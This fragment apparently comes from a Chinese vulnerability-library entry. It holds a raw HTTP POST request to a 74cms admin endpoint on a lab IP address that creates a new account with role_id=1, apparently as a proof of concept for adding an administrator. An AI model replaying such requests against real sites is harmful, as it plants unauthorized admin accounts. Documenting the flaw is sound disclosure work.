 POST /74cms/index.php?m=admin&c=admin&a=add HTTP/1.1
Host: 192.168.41.128
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0) Gecko/20100101 Firefox/74.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 82
Origin: http://192.168.41.128
Connection: close
Referer: http://192.168.41.128/74cms/index.php?m=admin&c=admin&a=add
Cookie: PHPSESSID=3u34u3ii7goku7mc1hmeh65mf0; think_language=zh-CN; think_template=default
username=test007&email=test%40qq.com&password=test007&repassword=test007&role_id=1
'零组资料文库'